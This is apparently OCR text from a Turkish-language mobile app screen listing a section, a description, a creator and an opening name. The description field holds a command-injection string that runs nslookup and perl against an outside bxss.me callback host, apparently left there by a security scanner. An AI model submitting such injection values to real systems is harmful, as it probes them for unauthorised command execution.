
Progress
Bölüm Seçimi
Açıklama
|(nslookup hitfckzktvtbz52637.bxss.me||perl -e
"gethostbyname('hitfckzktvtbz52637.bxss.me')")
Oluşturan
pPzjtkhv
Açılış
Amar Opening